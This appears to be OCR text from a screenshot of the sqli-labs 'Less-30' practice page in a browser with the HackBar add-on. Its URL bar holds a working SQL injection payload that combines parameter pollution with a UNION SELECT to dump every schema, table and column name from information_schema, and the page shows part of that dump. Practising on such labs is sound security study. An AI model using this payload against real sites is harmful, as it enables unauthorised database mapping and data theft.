 Welcome Dhakkan
Your Login name:2
Your Password: [ information_schema ] > CHARACTER_SETS > CHARACTER_SET_NAME| [
information_schema ] > CHARACTER_SETS > DEFAULT_COLLATE_NAME| [ information_schema ] >
CHARACTER_SETS > DESCRIPTION| [ information_schema ] > CHARACTER_SETS > MAXLEN| [
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
yption Encoding SQL XSS LFI XXE Other Help!
oad URL
http://inhann.top:12345/Less-30/login.php/?id=1&id=0" union select 1,2,(select (@) from (select(@:=0x00),(select (@) from (information_schema.columns) where (table_schema>=@)
and (@)in (@:=concat(@,0x0D,0x0A,' [ ',table_schema,' ] > ',table_name,' > ',column_name,0x7C))))a)%23
plit URL